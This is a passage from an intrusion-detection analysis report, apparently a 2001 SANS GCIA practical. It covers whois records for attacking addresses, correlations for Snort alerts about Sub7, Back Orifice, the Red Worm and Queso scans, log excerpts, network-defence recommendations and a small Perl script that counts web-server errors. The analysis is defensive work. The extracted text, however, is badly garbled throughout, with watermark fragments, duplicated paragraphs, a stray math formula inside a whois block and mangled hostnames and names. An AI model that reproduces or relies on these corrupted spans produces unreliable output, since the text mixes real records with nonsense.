

 Record last u pdated on 09 -Aug-2000. Database last updated on 28 -Aug-2001 23:14:19 EDT.

#### **3.5.5 211.152.241.1**



#### **3.5.6 24.147.14.159**

MediaOne NorthEast ( NET-M1-NE-2) 27 Industrial Ave. Chelmsford, MA 01 824

Simon Devlin Page 38 of 49

```
ordinator:<br>
ScaliaOne NorthEast (20117-AE12) abusedemediaone.net<br>
978-744-4020<br>
Machine inverse mapping provided by:<br>
2.82DLAONE.NET<br>
2.82DLAONE.NET<br>
2.82DLAONE.NET<br>
2.82DLAONE.NET<br>
2.82DLAONE.NET<br>
2.412D.1.412<br>
cord last 
Record last updated on 10 -Aug-2001.
        US
        Netname: M1 -NE-2
       Netblock: 24.147.0.0 - 24.147.255.255
        Maintainer: MDON
        Coordinator:
           MediaOne NorthEast ( ZM117 -ARIN) abuse@mediaone.net
           978 -244-4020
        Domain System inverse mapping provided by:
        NS3.MEDIAONE.NET 24.128.1.82
        NS4.MEDIAONE.NET 24.130.1.43
        NS5.MEDIAONE.NET 24.129.0.103
        Database last updated on 28 -Aug-2001 23:14:19 EDT.
    3.5.7 159.226.41.166
    The Computer Network Center Chinese Academy of Sciences ( NET-NCFC)
        P.O. Box 2704 -10,
        Institute of Computing Technology Chinese Academy of Sciences
        Beijing 100080, China
        CN
        Netname: NCFC
       Netblock: 159.226.0.0 - 159.226.255.255
        Coordinator:
          Qian, Haulin ( QH3-ARIN) hlqian@NS.CNC.AC.CN
           +86 1 2569960
        Domain System inverse mapping provided by:
       NS.CNC.AC.CN 159.226.1.1
```
 Record last updated on 25 -Jul-1994. Database last updated on 28 -Aug-2001 23:14:19 EDT.

GINGKO.ICT.AC.CN 159.226.40.1

#### **3.5.8 216.220.167.94**

```
(X^2 + Y^2) for some \sum_{i=1}^n Y^2 + Y^2Pennsylvania Online ( NETBLK-PAONLINE -1)
      PO Box 6501
      Harrisburg, PA 17112
      US
      Netname: PAONLINE -1
     Netblock: 216.220.160.0 - 216.220.175.255
      Maintainer: PAON
      Coordinator:
         Peace, George ( GP11-ARIN) george@PAONLINE.NET
         (717) 657 -0000 (FAX) (717) 657 -0132
      Domain System inverse mapping provided by:
      NS1.PAONLINE.COM 198.69.90.250
      NS2.PAONLINE.COM 198.69.90.11
      NS3.PAONLINE.COM 207.44.20.1
```
 ADDRESSES WITHIN THIS BLOCK ARE NON -PORTABLE Record last updated on 27 -Feb-2001. Database last updated on 28 -Aug-2001 23:14:19 EDT.

#### **3.5.9 24.27.62.134**

```
24.27.62.134<br>
CecCo LLC - Road Runner (\frac{NET-PoAB-DRIDER-D1}{241} Road and Park Road<br>
endon, VA 20171<br>
Change : 2003<br>
CHADE EXANS INSTITUTE 2008<br>
CHADE EXAMPLE 2008<br>
CHADE EXAMPLE 2008<br>
CHADE EXAMPLE 2008<br>
CHADE 
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
    ServiceCo LLC - Road Runner ( NET-ROAD-RUNNER -1)
        13241 Woodland Park Road
        Hernd on, VA 20171
       \overline{U}S Netname: ROAD -RUNNER-1
        Netblock: 24.24.0.0 - 24.30.95.255
        Maintainer: SCRR
        Coordinator:
         ServiceCo LLC ( ZS30-ARIN) abuse@rr.com
            1-703-345-3416
        Domain System inverse mapping provided by:
        DNS1.RR.COM 24.30.200.3
        DNS2.RR.COM 24.30.201.3
        DNS3.RR.COM 24.30.199.7
       DNS4.RR.COM 65.24.0.172
        Record last updated on 15-Aug-2001.
        Database last updated on 28 -Aug-2001 23:14:19 EDT.
```
#### *3.6 Correlations*

Correlations for detects listed in section 3.3 follow below.

#### **3.6.1 Possible trojan server activity**

Sub7 activity is very common and the Trojan itself h as gone through a number of iterations. Reports have been previously submitted to SANS regarding activity by client searching for machines running the Sub7 server component.

http://www.sans.org/y2k/032700.htm http://www.sans.org/y2k/091900.htm http://vil.mcafee.com/dispVirus.asp?virus  $k=10171\&$ 

Work has been recently carried out by Team2600 to port the Sub7 engine to the Apple Mac platform (both Mac OS X and earlier versions)

#### **3.6.2 Watchlist 000220 IL-ISDNNET-990517**

Previous submissions are littered with references to addresses in the 212.179.0.0 network.

http://www.sans.org/y2k/practical/Fred\_Portnoy\_GCIA.doc http://www.sans.org/y2k/practical/Stephan\_Odak.doc http://www.sans.org/y2k/practical/Tony\_Smith.doc http://www.sans.org/y2k/051900.htm

Simon Devlin Page 40 of 49

#### **3.6.3 SMB Name Wildcard**

SMB Name Wildcard queries are a common occurrence, and a signature match can be produced using just standard Windows commands (NBTSTAT)

http://www.sans.org/newlook/resources/IDFAQ/port\_137.htm

#### **3.6.4 connect to 515 from outside**

A number of people have reported this type of connection event previously. Without access to the payload data, we cannot say with certainty that this was an LPR exploit.

http://www.incidents.org/archives/intrusions/msg01192.html http://www.sans.org/y2k/021401.htm http://www.incidents.org/archives/intrusions/msg01143.html

#### **3.6.5 UDP SRC and DST outside network**

There aren't specific correlations for this signature, but a search on Google gives some indication of their frequency.

http://www.google.com/search?hl=en&q=%22spoofed+UDP+packets%22

#### **3.6.6 Watchlist 000222 NET-NCFC**

Previous occurrences of detects with sources belonging to the 159.226.0.0 network are contained in the submissions shown below.

http://www.sans.org/y2k/practical/Stephan\_Odak.doc http://www.sans. org/y2k/practical/Tony\_Smith.doc http://www.sans.org/y2k/practical/Sidney\_Faber\_gcia.doc

#### **3.6.7 Queso fingerprint**

Queso is a well known fingerprinting tool (though largely superseded by NM AP). Detailed explanations are available at the links below.

http://www.whitehats.com/info/IDS29 http://www.sans.org/y2k/ecn.htm

**CONDECT CO** 515 from outside the reported this type of connection event previously. Without to the payload data, we cannot say with certainty that this was an UPR exploit www.sans.org/2k/021401.htm<br>www.sans.org/2k/021401 Note particularly that packets from ECN enabled Linux machines are often la belled as Queso attempts. Max Vision points out that you can reduce the number of false positives by looking for this signature in combination with high value TTL's.

#### **3.6.8 Back Orifice**

Back Orifice by Cult of the Dead Cow is another "Remote Administration Tool" . Previous SANS candidates have reported BO activities.

http://www.sans.org/y2k/practical/Stephan\_Odak.doc http://www.bo2k.com/indexw hatis.html

Simon Devlin Page 41 of 49

#### **3.6.9 High port 65535 tcp - possible Red Worm – traffic**

http://archives.neohapsis.com/archives/incidents/2000 -04/0050.html http://archives.neohapsis.com/archives/incidents/2000 -03/0052.html

#### *3.7 Out Of Spec (OOS) Link Analysis*

The Link Graph below demonstrates the relationship between the most common OOS source address and its destinations.



**Figure 5 - OOS Link Analysis for top source**

The dominant service is SMTP. In fact, nothing about this looks suspicious. What we see is a the typical high port to low port actions of a mail exchange, coupled with one IDENT request.

My guess here is that the packets have been considered OOS because the client machine (probably an upstream mail server) is running an ECN enabled Kernel. For this particular source, no other destination ports are used.

The excerpt of OOS log below demonstrates that the previously reserved bits are set, lending support to the ECN theory.

```
06/21-00:12:12.377948 199.183.24.194:33206 -> MY.NET.253.41:25
TCP TTL:54 TOS:0x0 ID:17668 DF
21S***** Seq: 0x4C3835FA Ack: 0x0 Win: 0x16D0
TCP Options => MSS: 1460 SackOK TS: 258044158 0 EOL EOL EOL EOL
```
#### *3.8 Anomalous Activity*

#### **3.8.1 Sub7**

There is clear evidence that a significant number of hosts are infected with the Sub7 Trojan (based on inbound and outbound packets with matching port numbers )

```
-> MY.NET.217.62:27374<br>06/24-08:35:28.050294 [**] Possible trojan server activity [**] MY.NET.217.62:27374 -
    06/24-08:35:27.441986 [**] Possible trojan server activity [**] 216.220.164.141:1904 
    -> MY.NET.217.62:27374
    06/24-08:35:27.443873 [**] Possible trojan server activity [**] MY.NET.217.62:27374 -
    > 216.220.164.141:1904
    06/24-08:35:28.049709 [**] Possible trojan server activity [**] 216.220.164.141:1904 
    -> MY.NET.217.62:27374
    > 216.220.164.141:1904
    06/24-08:35:28.650287 [**] Possible trojan server activity [**] 216.220.164.141:1904 
    -> MY.NET.217.62:27374
    06/24-08:35:28.650590 [**] Possible trojan server activity [**] MY.NET.217.62:27374 -
    > 216.220.164.141:1904
```
Without access to the rules that resulted in these alerts, it is not possible to say if every logged occurrenc e is genuine Sub 7 transaction rather than another protocol that happens to be using the ephemeral port 27374, but Sub7 does seem likely.

#### **3.8.2 High port 65535 tcp - possible Red Worm**

The Red Worm infects Linux based computers, utilising other well known techniqu es to achieve a compromise (lpd, rpc.statd etc).

The worm provides a shell bound to TCP port 65535 upon receipt of an appropriately crafted ICMP packet and attempts to deliver system password files to a number of email addresses.

below is compromised and is attempting the mail delivery phase. Given this behaviour we can say with a reasonable degree of certainty tha t the host

```
High port 65535 tcp - possible Red Worm - traffic [**] MY.NET.253.24:65535 -> 
199.154.149.191:25
High port 65535 tcp - possible Red Worm - traffic [**] MY.NET.253.24:65535 -> 
205.188.156.154:25
High port 65535 tcp - possible Red Worm - traffic [**] MY.NET.253.24:65535 -> 
209.196.123.3:25
```
Further details regarding this worm can be found at http://www.europe.f -secure.com/v-descs/adore.shtml

#### **3.8.3 Source / Destination Port 0**

The source addresses below are all sending packets originating from TCP port 0.



Also notice that at least one of the sources is using addressing defined in RFC1918.

#### **3.8.4 Probable ECN TCP Flags**

These sources are all sending packets with some combination of the "reserved" TCP flags set. This commonly indicates TCP/IP implementations using ECN.

24.113.101.87 66.24.29.12 217.0.71.215

Using a more recent version of Snort may prevent this alert from being reported , or help minimize the number of false positives, as it now  $(1.8+)$  understands ECN flags.

Further details regarding ECN can be found at http://www.aciri.org/floyd/ecn.html

#### **3.8.5 Unknown TCP Options**

The sources below are all sending packets with unknown TCP option values



#### **3.8.6 SYN FIN Flags**

The 64 source addresses below have each sent at least one packet with an illegal SYN FIN combination.



#### **3.8.7 XMAS Packets**

The sources below have sent packets with SFRPAU flag options set.



#### *3.9 Defensive Recommendations*

#### **3.9.1 Ingress / Egress Filtering**

The importance of ingress/egress filtering cannot be overstated. Much of the malicious activity detected would be stopped by aggre ssive access control lists on the Internet border routers.

Many of the basic, scripted attacks would be blocked, leaving both sensors and staff free to concentrate on the serious attempts and/or breaches. Ingress filters also serve a useful function in limiting the damage caused by directed broadcast attacks such as Smurf.

Given the frequency with which attacks are observed from the networks described in 3.3.2 and 3.3.7, it may be appropriate to b lock incoming traffic from these subnets at the border routers.

the frequency with which attacks are observed from the networks described in<br>and 3.3.7, it may be appropriate to b lock incoming traffic from these subnets a<br>bistriated. Systems must be kept up to date, and exploits are de Packet filtering isn't the only answer, as the recent Code Red Worm has pointedly demonstrated. Systems must be kept up to date, and exploits are developed that make use of services that hav e to be let through a packet filter (after all there's little point in blocking TCP port 80 traffic to a web server) - as in the case of Code Red.

 $K_{\rm eff}$  final  $K_{\rm eff}$   $\sim$   $K_{\rm eff}$   $\sim$   $\sim$   $\sim$   $\sim$   $\sim$   $\sim$ Any changes that impact the flow of traffic into and out of the site have to be researched thoroughly before implementation, but once a baseline has been decided upon, packet filters can remain reasonably static.

Don't forget that the goal to strive for is "drop everything, permit only what's needed".

#### **3.9.2 Anti-Spoofing**

Border routers should be configured in such a way as to reject traffic with spoofed addresses (though note the concerns in section 3.2 regarding multicast destination addresses)

As a simple policy, drop inbound packets where

- Source address is as defined by RFC1918 (priva te addresses such as  $10.x.x.x$ )
- Source address is within MY.NET

Similarly, drop outbound packets where

- Source address is as defined by RFC1918
- Source address is **not** within MY.NET

This can be implemented as part of broader ingress/egress filtering, or as a standalone precaution.

Though spoofed traffic does not play a major part in the malicious traffic observed at MY.NET, the current configuration could allow the campus to be used as a major player in DDOS attacks.

#### **3.9.3 Restrictive Firewall Policy**

already passed inspection by the packet filtering performed at the border routers. In some ways this is similar to 3.9.1, but here we are concerned with traffic that has

The firewall installed at this point should be able to provide two major functions

Simon Devlin Page 45 of 49

- Some idea of state (that is, accept inbound packets only when a outbound request has been observed)
- Some level of protocol awareness. The firewall should be able to tell that the traffic on TCP port 80 is actually HTTP, and not something masquerading as HTTP.

Obviously logging is also a concern, and depending on your requirements a product supporting high -availability functions (either through hardware of software).

Once again, a policy of "drop everything unless specifically allow ed" should apply. If you already run a restrictive firewall policy, then the majority of the exploits and Trojans that exist will be blocked here.

#### **3.9.4 Email Attachment Scanning Face4 Biggs of Email Attachment Scanning**

Many of the alerts recorded by Snort relate to activity resulting from Trojan application. Unlike remote exploits that lead to a machine compromise, Trojans are typically executed (albeit unwittingly) by the end -user.

Frequently, Trojan applications are delivered as attachments to email messages, w here ill-educated users execute them, unaw are of the consequences.

usly logging is also a concern, and depending on your requirements a produring high-availability functions (either through hardware of software).<br>
Egain, a policy of "drop everything unless specifically allow ed" should ap Mail attachment scanning when implemented outside of the users control (IE at a mail server on the mail transit path) can help reduce the risk that these types of Trojan applications pose by stripping the applications from the mes sage body. This form of scanning is also useful as a first line of defence against more traditional viruses.

#### **3.9.5 Virus Scanning**

While scanning for malicious attachments at an email gateway can help reduce the risk of introducing infected or Trojan application s into the network, rigorous and non optional virus scanning at the desktop and server level is also important.

#### *3.10Analysis Process*

Having read a number of previous submissions, I didn't consider using SnortSnarf to parse the alert files as I expected that th e amount of data was too great to process even on a fairly decent machine.

Instead I wrote a number Perl programs to sort the different type of files (Portscans, Alerts and OOS).

The Portscan and OOS files are processed by simple utilities that sort by occurrence of source and destination address and then summarise. The one for the alerts has more functionality, including the ability to discard multicast traffic, include traffic breakdowns and more.

The results of the summaries produced where cross chec ked using command line equivalents (combinations of grep, cut, awk, sort, uniq and wc) . Once interesting data had been discovered, further investigations where performed with ad -hoc Perl or command line expressions.

Simon Devlin Page 46 of 49

One other technique that I found usefu l was simply to cat a given file to the screen, and look for visual patterns as it scrolls by. Not terribly sophisticated I know, but you'd be surprised at what jumps out.

Internet search engines and security focused sites (Neohapsis, Technotronic, SecurityFocus, SecurityPortal and SANS) also play a large part in gaining insights into approaches and for particular correlations.

**Substraining School Security Portul and SANS) also play a large part in gaining insights<br>proaches and for particular correlations.**<br>
The previous submissions are many worthwhile trips to be gained from people's prior expe It's certainly worth downloading and reading many of the previous submissions as there are many worthwhile tips to be gained fr om peoples prior experiences.

#### **4 Appendices**

#### *4.1 Apache Failed Document Script*

```
Analyzer1<br>
e Sor arriver status codes in the (ox and Sox ranges,<br>
e Sor arriver status codes in the (ox and error counts,<br>
e) install, ple (scores),<br>
\alpha Excores in the vert interested in<br>
\alpha Author retains full rights
$SERVER_RESULT_CODE=8;
     #!/usr/bin/perl
     #
     # failed.pl
     #
     # Looks for server status codes in the 4xx and 5xx ranges,
     # spits out a minimal amount of info and error counts.
     #
     # usage : failed.pl < access_log
     # define field positions that we're interested in
     $SRC_IP=0;
     $URL=6;
     # setup some error counters
    $doc_errors=0;
    $server_errors=0;
     # read the log
    while (\langle \rangle) {
      # skip any comments
      next if /^#/;
        @fields=split;
        # look for 4xx error types
       if ($fields[$SERVER_RESULT_CODE] =~ /4\d\d/) {
        print "NOT_FOUND : $fields[$SRC_IP], $fields[$URL]\n";
          $doc_errors++;
        }
        # look for 5xx error types
       if ($fields[$SERVER RESULT CODE] =~ /5\d\d/) {
         print "SERVER_ER : $fields[$SRC_IP], $fields[$URL]\n";
          $server_errors++;
        }
     }
    print "#\n";
    print "# $doc_errors 4xx errors, $server_errors 5xx errors\n";
     print "\text{*}\n\cdot";
```
#### *4.2 Non-Multicast Alert Breakdowns*

#### **4.2.1 Alert Summary**

